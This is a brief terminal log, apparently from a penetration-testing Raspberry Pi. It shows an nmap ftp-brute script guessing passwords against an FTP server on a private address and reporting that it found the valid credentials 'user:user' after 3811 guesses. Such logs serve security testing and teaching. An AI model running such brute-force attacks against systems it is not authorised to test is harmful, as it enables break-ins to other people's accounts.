 pi@raspberrypi:/pentest $ nmap --script ftp-brute -p21 172.24.1.218
Starting Nmap 7.40 ( https://nmap.org ) at 2019-02-26 15:28 EST
Stats: 0:05:11 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
Nmap scan report for 172.24.1.218
Host is up (0.00082s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 3811 guesses in 602 seconds, average tps: 6.2
Nmap done: 1 IP address (1 host up) scanned in 603.92 seconds
pi@raspberrypi:/pentest $